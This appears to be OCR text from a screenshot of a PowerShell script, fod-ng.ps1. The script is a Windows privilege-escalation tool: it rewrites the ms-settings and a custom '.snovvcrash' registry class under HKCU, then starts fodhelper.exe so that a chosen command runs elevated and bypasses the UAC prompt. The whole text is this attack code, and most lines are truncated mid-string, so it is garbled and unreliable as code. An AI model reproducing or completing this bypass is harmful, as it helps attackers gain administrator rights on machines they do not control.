
PS
CMD
fod-ng.ps1
function
FodNG
 {
Param
 (
        [String]$cmd = "C:\Windows\system32\Windo
    )
Remove-Item
"HKCU:\Software\Classes\ms-settin
New-Item
"HKCU:\Software\Classes\.snovvcrash\
	New-ItemProperty -Path "HKCU:\Software\Class
Set-ItemProperty
"HKCU:\Software\Classes\.sno
New-Item
-
Path 
"HKCU:\Software\Classes\ms-set
Set-ItemProperty
"HKCU:\Software\Classes\ms-
Start-Process
"C:\Windows\System32\fodhelper.
Start-Sleep
3